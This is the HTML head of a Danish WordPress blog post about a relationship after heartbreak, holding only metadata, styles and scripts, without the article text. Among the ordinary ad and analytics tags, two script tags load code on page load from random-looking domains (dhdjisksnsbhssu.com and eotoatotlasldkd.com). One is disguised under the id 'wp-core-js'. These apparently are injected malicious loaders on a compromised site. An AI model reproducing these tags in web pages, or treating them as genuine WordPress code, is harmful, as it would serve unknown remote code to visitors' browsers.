

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/
body_size: 15651
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Til Den Mand Der Kom Efter Hendes Knuste Hjerte" />
<meta property="og:description" content="Hvis du får muligheten for at være den mand der kommer efter hendes knuste hjerte, efter hun har lappet sig selv sammen igen… så vær sød ikke at svigte hende. Vær den som jager fortidens dæmoner væk og ikke et nyt ondt minde hun skal overvinde senere." />
<meta property="og:url" content="https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2022-08-19T00:34:30+00:00" />
<meta property="article:published_time" content="2018-11-05T12:37:19+00:00" />
<meta property="article:modified_time" content="2022-08-19T00:34:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Til Den Mand Der Kom Efter Hendes Knuste Hjerte" />
<meta name="twitter:description" content="Hvis du får muligheten for at være den mand der kommer efter hendes knuste hjerte, efter hun har lappet sig selv sammen igen… så vær sød ikke at svigte hende. Vær den som jager fortidens dæmoner væk og ikke et nyt ondt minde hun skal overvinde senere." />
<meta class="flipboard-article" content="Hvis du får muligheten for at være den mand der kommer efter hendes knuste hjerte, efter hun har lappet sig selv sammen igen… så vær sød ikke at svigte hende. Vær den som jager fortidens dæmoner væk og ikke et nyt ondt minde hun skal overvinde senere." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Til Den Mand Der Kom Efter Hendes Knuste Hjerte - Hendes Made Til Den Mand Der Kom Efter Hendes Knuste Hjerte</title>
	<meta name="description" content="Hvis du får muligheten for at være den mand der kommer efter hendes knuste hjerte, efter hun har lappet sig selv sammen igen… så vær sød ikke at svigte hende. Vær den som jager fortidens dæmoner væk og ikke et nyt ondt minde hun skal overvinde senere." />
	<link rel="canonical" href="https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/","url":"https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/","name":"Til Den Mand Der Kom Efter Hendes Knuste Hjerte - Hendes Made Til Den Mand Der Kom Efter Hendes Knuste Hjerte","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg","datePublished":"2018-11-05T12:37:19+00:00","dateModified":"2022-08-19T00:34:30+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"Hvis du får muligheten for at være den mand der kommer efter hendes knuste hjerte, efter hun har lappet sig selv sammen igen… så vær sød ikke at svigte hende. Vær den som jager fortidens dæmoner væk og ikke et nyt ondt minde hun skal overvinde senere.","breadcrumb":{"@id":"https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2018/11/joseph-greve-539293-unsplash.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/til-den-mand-der-kom-efter-hendes-knuste-hjerte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"Til Den Mand Der Kom Efter Hendes Knuste Hjerte"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1764760283" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1764760283" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/4118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=4118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Ftil-den-mand-der-kom-efter-hendes-knuste-hjerte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Ftil-den-mand-der-kom-efter-hendes-knuste-hjerte%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
